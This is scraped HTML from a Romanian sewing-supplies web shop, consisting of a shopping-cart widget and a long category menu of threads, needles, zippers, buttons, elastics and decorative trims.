<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000">
<path fill="#5d95bb"  d="M980.3,255.3C958.6,301,863.2,521.5,850.2,541.9c-1.5,2.4-2.9,4.8-4.2,7.1c-12.7,21.7-26.1,38.4-72.3,38.4H332.8c9.2,28.1,28.5,62.7,68.5,62.7h381.6c11.3,0,20.4,9.2,20.4,20.4c0,11.3-9.1,20.4-20.4,20.4H401.3c-56.6,0-98-44.3-113.4-112.3c-8.5-37.5-111.8-383.1-119.2-410.2c-7.9-17.2-26.4-29.6-44.3-29.6h-94c-11.3,0-20.4-9.2-20.4-20.4S19.2,98,30.4,98h94c35,0,68.1,1.9,82.4,35.1c0.4,0.9,0.7,1.8,0.9,2.7c4.1,14.8,89.7,318.5,114.1,410.7h451.8c26.5,0,29.1-4.6,37-18.1c1.6-2.7,3.2-5.5,5.1-8.4c12.1-19,106.9-238.2,127.1-280.8c8.4-22,6.9-34,4.6-37.4c-1.5-2.2-6.4-3.5-13.1-3.5c-44.2,0.7-605.4,0-624.9,0c-11.3,0-20.4-9.2-20.4-20.5c0-11.3,9.1-20.4,20.4-20.4l0,0c4.8,0,580.3,0.7,624.5,0c26.9,0,40.4,11.5,47.1,21.2C993.2,196.4,993,222.2,980.3,255.3z M390.4,711.1c52.6,0,95.5,42.8,95.5,95.5S443.1,902,390.4,902c-52.6,0-95.4-42.8-95.4-95.5S337.8,711.1,390.4,711.1z M390.4,862.8c31,0,56.2-25.2,56.2-56.2c0-31-25.2-56.2-56.2-56.2c-31,0-56.2,25.2-56.2,56.2C334.3,837.6,359.5,862.8,390.4,862.8z"/><path  fill="#5d95bb"  d="M778.7,711.1c52.6,0,95.5,42.8,95.5,95.5S831.4,902,778.7,902s-95.4-42.8-95.4-95.5S726.1,711.1,778.7,711.1z M778.7,862.8c31,0,56.2-25.2,56.2-56.2c0-31-25.2-56.2-56.2-56.2c-31,0-56.2,25.2-56.2,56.2C722.5,837.6,747.8,862.8,778.7,862.8z"/>
</svg>


<span class="ShopButtTxt">Cumparaturi</span> <span class="ShoppingCartQ">3</span></div>

<div class="ShoppingCartContent">
<span class="CloseButt CloseButtCos"></span>
<span class="ShoppingCartTitle">Cos cumparaturi</span> 



<div class="ShoppingCartSupBoxes"></div>

<div class="ShoppingCartBottom">
<div class="ShoppingCartTotal">
Total:
<span class="TotalCos"><b>67.89</b> RON </span></div>
<br/>Produse adaugate: <span class="ShoppingCartQ">3</span><br/>
<a href="javascript:;" class="Butt1 finalcom" data-minim="50" data-mesaj="Comanda minima este 50 de Lei!">Finalizeaza Comanda</a>
<input type="hidden" name="total" value="67.89"/>
</div>

</div>

<nav class="TopMenu" id="categmanu">
<span class="TopMenuExpandButt" id="topmenexpand"></span>
<ul>
<li>


<a class="Niv1Submenu "  href="javascript:;">Martisor</a> 


<span >Martisor</span> 


<ul>
<li><a href="https://www.emidale.ro/martisor/accesorii-martisoare" class="" >
Accesorii Martisoare</a>


</li><li><a href="https://www.emidale.ro/martisor/martisoare" class="" >
Martisoare</a>


</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu "  href="javascript:;">Croitorie</a> 


<span >Croitorie</span> 


<ul>
<li><a href="https://www.emidale.ro/croitorie/oferte" class="" >
Lichidare Stoc</a>

<ul><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie">Vanzare la metru - Pasmanterie </a><ul><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/0-50-lei-tvametru">0.50 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/1-50-lei-tvametru">1.50 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/produse-la-3-4-lei-tva">3.4 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/pasmanterie-45leimetru">4,5 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/produse-la-6-6-lei-tva">6.6 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/pasmantere-9-leimetru">9 lei + tva/metru </a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/produse-la-14-lei-tva">14 lei + tva/metru</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/oferte/banda-decorativa-1">Banda Decorativa</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/benzi-elastice">Benzi Elastice</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/benzi-decorative-1">Benzi Decorative</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/capse-butoni">Capse / Butoni / Riveti</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/catarame">Catarame</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/chinga-1">Chinga</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/embleme">Embleme</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/cupe-sutien-1">Cupe Sutien</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/cupe-sutien-sale">Cupe Sutien  -  Lichidare Stoc ! </a></li><li><a href="https://www.emidale.ro/croitorie/oferte/dantela-lichidare-stoc">Dantela si Pasmanterie</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/franjuri-1">Franjuri</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/fermoare-1">Fermoare</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/fulgi-si-pene">Fulgi si Pene</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/manechin-semireglabil">Manechin semireglabil</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/perle-sirag-1">Margele, Perle metraj si sirag</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/nasturi-lichidare-stoc">Nasturi - Lichidare stoc</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/opritori-si-catarame">Opritori si Catarame</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/paiete-1">Paiete</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/stendere-expunere-1">Stendere Expunere</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/umerase-catifea-1">Umerase Plastic si Catifea</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut" class="" >
Ata de Cusut</a>

<ul><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-poliester">Ata Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-5000-metri-poliester-dortak">Ata 5000 metri poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-1000-metri-poliester-dortak">Ata 1000 metri poliester DorTak</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-gutermann">Ata Gutermann</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-300-metri-poliester-dortak">Ata 300 metri poliester </a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-poliester-dortak">Ata Cusut Piele DorTak</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-de-blugi-poliester">Ata de Blugi Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-de-brodat-poliester">Ata de Brodat Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-butoniera">Ata Butoniera</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-cusut-saci">Ata Cusut Saci</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-elastica">Ata Elastica</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-invizibila">Ata Invizibila</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-metalica">Ata Metalica</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-de-surfilat">Ata de Surfilat</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/mouline-bumbac">Mouline Bumbac</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete" class="" >
Ace, Andrele, Bolduri si Crosete</a>

<ul><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace">Ace de Cusut</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-industriale">Ace Masini Industriale</a><ul><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-industriale/ace-organ">Ace Organ</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-industriale/ace-gross-beckert">Ace Gross Beckert</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-de-cusut-casnice">Ace de Cusut </a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-casnice">Ace Masini Casnice</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/accesorii-de-cust">Accesorii de cusut</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-broderie">Ace Broderie</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/brose-ace-brose">Ace Brosa</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-siguranta">Ace Siguranta</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-pentru-insirat-margele">Ace Pentru Insirat Margele </a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/andrele">Andrele</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/bolduri">Bolduri </a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/crosete">Crosete</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/truse-de-cusut">Truse de Cusut</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim" class="" >
Accesorii Imbracaminte si Lenjerie Intima</a>

<ul><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/armaturi-si-protectie">Armaturi si Protectie</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/bretele-si-prelungiri-sutien">Bretele si Prelungiri Sutien</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/cupe-sutien">Cupe Sutien</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/inele-reglori-inchizatori">Inele, Reglori, Inchizatori</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/ornamente-metalice">Ornamente Metalice</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile" class="" >
Accesorii si Consumabile</a>

<ul><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/accesorii-fiare-de-calcat">Accesorii Fiare de Calcat</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/accesorii-masini-de-cusut">Accesorii Masini de Cusut</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/dispenser-si-banda-adeziva">Dispenser si Banda Adeziva</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/lampi-pentru-masini-de-cusut">Lampi pentru Masini de Cusut</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/alte-accesorii-2">Alte Accesorii</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/accesorii-vestimentare" class="" >
Accesorii Vestimentare</a>


</li><li><a href="https://www.emidale.ro/croitorie/aplicatii-vestimentare-lichidare-stoc" class="" >
Aplicatii Vestimentare </a>


</li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro" class="" >
Banda Arici (banda scai+puf)</a>

<ul><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-standard-100-nylon">Arici Standard - 100% Nylon </a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-standard">Arici Standard - 30% Nylon 70% Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-cu-adeziv">Arici cu Adeziv</a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-puf-elastic">Arici (Puf) Elastic</a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-autoadeziv-buline">Arici autoadeziv - Buline</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/balene-si-rijelina" class="" >
Balene si Rijelina</a>


</li><li><a href="https://www.emidale.ro/croitorie/banda-betelie-pantaloni" class="" >
Banda Betelie Pantaloni</a>


</li><li><a href="https://www.emidale.ro/croitorie/banda-decorativa-bumbac" class="" >
Banda din Bumbac Herringbone</a>


</li><li><a href="https://www.emidale.ro/croitorie/bias" class="" >
Banda Bias</a>


</li><li><a href="https://www.emidale.ro/croitorie/banda-poliester-radu" class="" >
Banda Ripsata / Rips Poliester </a>


</li><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut" class="" >
Capse de Cusut</a>

<ul><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut/capse-pe-folie">Capse pe Folie</a></li><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut/capse-pe-rola">Capse pe Rola</a></li><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut/capse-la-set">Capse la Set</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii" class="" >
Capse, Matrite, Prese si Accesorii</a>

<ul><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/kituri-montare-capse-ocheti-nituri">Kituri montare capse, ocheti, nituri</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/accesorii-tapiterie">Accesorii Tapiterie</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/butoni">Butoni Jeans</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/capse">Capse</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/matrite">Matrite</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/preducele">Preducele</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/ocheti-si-saibe">Ocheti si Saibe</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/perle-de-nituit">Perle de Nituit</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/prese-manuale">Prese Manuale</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/riveti">Riveti</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/tinte">Tinte</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/ornamente-metalice-1">Ornamente metalice</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti" class="" >
Chinga si Tridenti</a>

<ul><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti/tridenti">Tridenti</a></li><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti/chinga"> Chinga elastica, textila sau polipropilena</a></li><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti/carabine">Carabine metalice si plastic</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie" class="" >
Creta, Creioane si Centimetre Croitorie</a>

<ul><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/centimetre-croitorie">Centimetre, Rigle, Rulete Croitorie</a></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creta-croitorie">Creta Croitorie</a></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creioane">Creioane</a><ul><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creioane/creioane-evanescente">Creioane Evanescente</a></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creioane/mine-marcat-piele">Mine Marcat Piele</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creta-si-creioane-croitorie">Creta si Creioane Croitorie</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat" class="" >
Cozoroc Foaie si Pretaiat</a>

<ul><li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat/cozoroc-pretaiat">Cozoroc Pretaiat</a></li><li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat/cozoroc-foaie">Cozoroc Foaie</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice" class="" >
Elastic - Benzi Elastice</a>

<ul><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic">Elastic pentru Confectii</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-rotund">Elastic Rotund</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-lenjerie-intima">Elastic Lenjerie Intima</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-bias">Elastic Bias </a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-decorativ">Elastic Decorativ</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/guta-elastica">Guta Elastica</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/fermoare" class="" >
Fermoare</a>

<ul><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metalice-la-bucata">Fermoare Metalice la Bucata</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-impermeabile">Fermoare Impermeabile</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-normale">Fermoare Polyester Fixe</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-ascunse">Fermoare Ascunse</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-cristal">Fermoare Cristal</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-injectate">Fermoare Injectate</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-injectate-2-cursori">Fermoare Injectate 2 Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metalice">Fermoare Metalice</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metalice-cu-2-cursori">Fermoare Metalice cu 2 Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metraj-si-cursori">Fermoare Metraj si Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-spiralate">Fermoare Spiralate</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-spiralate-cursor-reversibil">Fermoare Spiralate Cursor Reversibil</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-spiralate-doi-cursori">Fermoare Spiralate Doi Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-vaccum">Fermoare Vaccum</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/tragatori-fermoar">Tragatori fermoar</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/foarfece" class="" >
Foarfece de croitorie</a>

<ul><li><a href="https://www.emidale.ro/croitorie/foarfece/alte-foarfece">Alte Foarfece</a></li><li><a href="https://www.emidale.ro/croitorie/foarfece/premax-italy">Premax (Italy)</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/generatoare-de-aburi" class="" >
Generatoare de Aburi</a>

<ul><li><a href="https://www.emidale.ro/croitorie/generatoare-de-aburi/generatoare-de-aburi-1">Generatoare de Aburi</a></li><li><a href="https://www.emidale.ro/croitorie/generatoare-de-aburi/accesorii-generatoare">Accesorii Generatoare</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/hartii-si-cartoane-pentru-croit" class="" >
Hartii si Cartoane pentru Croit</a>

<ul><li><a href="https://www.emidale.ro/croitorie/hartii-si-cartoane-pentru-croit/cartoane-pentru-croit">Cartoane pentru Croit</a></li><li><a href="https://www.emidale.ro/croitorie/hartii-si-cartoane-pentru-croit/hartie-pentru-croit">Hartie pentru Croit</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie" class="" >
 Manechine si Busturi de Croitorie</a>

<ul><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie/manechine-croitorie-femeie">Manechine Croitorie Femeie</a></li><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie/manechine-croitorie-barbat">Manechine Croitorie Barbat</a></li><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie/manechine-croitorie-copil">Manechine Croitorie Copil</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/mos-si-baba" class="" >
Mos si Baba</a>


</li><li><a href="https://www.emidale.ro/croitorie/nasturi-1" class="" >
Nasturi decorativi</a>

<ul><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-srasuri-si-perle">Nasturi cu Strasuri si Perle</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-de-imbracat">Nasturi de Imbracat</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-plastic-copii">Nasturi plastic Copii</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalici">Nasturi Metalici</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-bluze-si-camasi">Nasturi Bluze si Camasi</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati">Nasturi Metalizati</a><ul><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-2-gauri">Nasturi Metalizati cu 2 Gauri</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-4-gauri">Nasturi Metalizati cu 4 Gauri</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-picior">Nasturi Metalizati cu Picior</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-picior">Nasturi cu Picior</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic">Nasturi din Plastic</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-decorativi-din-cocos">Nasturi Decorativi din Cocos</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-decorativi-din-lemn">Nasturi Decorativi din Lemn</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-sidef">Nasturi Sidef</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-2018-1">Nasturi 2018</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/cutii-nasturi">Cutii Nasturi</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/pernite-pentru-umeri" class="" >
 Pernite si bureti pentru umeri</a>

<ul><li><a href="https://www.emidale.ro/croitorie/pernite-pentru-umeri/pernite-imbracate">Pernite Imbracate</a></li><li><a href="https://www.emidale.ro/croitorie/pernite-pentru-umeri/pernite-neimbracate">Pernite Neimbracate</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/spray-uri" class="" >
Spray-uri pentru haine si tesaturi</a>

<ul><li><a href="https://www.emidale.ro/croitorie/spray-uri/spray-uri-sala-de-croit">Spray-uri Sala de Croit</a></li><li><a href="https://www.emidale.ro/croitorie/spray-uri/spray-uri-parfumate-tesaturi">Spray-uri Parfumate Tesaturi</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon" class="" >
Termocolant si Viledon</a>

<ul><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/betelii-si-viledon">Betelii, Intaritura si Viledon</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii">Termocolant si Insertii</a><ul><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/insertii-tesute-fara-adeziv">Termocolant Confectii Usoare (bluze, rochii)</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-netesute-si-nete">Termocolant Confectii Medii (sacouri, jachete)</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-tricotate">Termocolant Confectii Voluminoase (paltoane, sacouri)</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-tesute-pentru-ca">Termocolant Confectii Camasi</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-tricotate-pentru">Termocolant pentru Materiale Elastice</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/insertii-netesute-pentru-broderie">Insertii Netesute pentru Broderie</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/ulei-masini-de-cusut" class="" >
Ulei Masini de Cusut si pentru procesul de productie</a>


</li><li><a href="https://www.emidale.ro/croitorie/utilaje-si-accesorii" class="" >
Clesti si Accesorii</a>

<ul><li><a href="https://www.emidale.ro/croitorie/utilaje-si-accesorii/clesti">Clesti</a></li><li><a href="https://www.emidale.ro/croitorie/utilaje-si-accesorii/alte-accesorii">Alte Accesorii</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/unelte-de-taiat-material" class="" >
Unelte de Taiat Material</a>

<ul><li><a href="https://www.emidale.ro/croitorie/unelte-de-taiat-material/accesorii-pentru-taiat">Accesorii pentru Taiat</a></li><li><a href="https://www.emidale.ro/croitorie/unelte-de-taiat-material/kurisuri">Kurisuri</a></li></ul>
</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu "  href="javascript:;">Decorare</a> 


<span >Decorare</span> 


<ul>
<li><a href="https://www.emidale.ro/decorare/accesorii-par" class="" >
Accesorii decorative par</a>


</li><li><a href="https://www.emidale.ro/decorare/accesorii-metal" class="" >
Accesorii metal - Inele si bratari metalice decorative</a>


</li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare" class="" >
Aplicatii si decoratiuni pentru haine</a>

<ul><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-textile">Aplicatii Textile</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-cu-cristale">Aplicatii cu Cristale/Strasuri</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/accesorii-decorare-textile">Accesorii Decorare Textile</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-metalice">Aplicatii Metalice</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-polistiren">Aplicatii Polistiren si Plastic</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/ciucuri">Ciucuri</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire" class="" >
Adezive si Pistol de Lipire</a>

<ul><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire/folie-transfer">Folie transfer</a></li><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire/pistol-lipit-si-rezerve">Pistol Lipit si Rezerve</a></li><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire/adeziv-lipire">Adeziv Lipire</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/banda-lenjerie-de-pat" class="" >
Banda Lenjerie de Pat</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-poliester-radu" class="" >
Banda Ripsata Poliester (RADU)</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata" class="" >
Banda Decorativa</a>

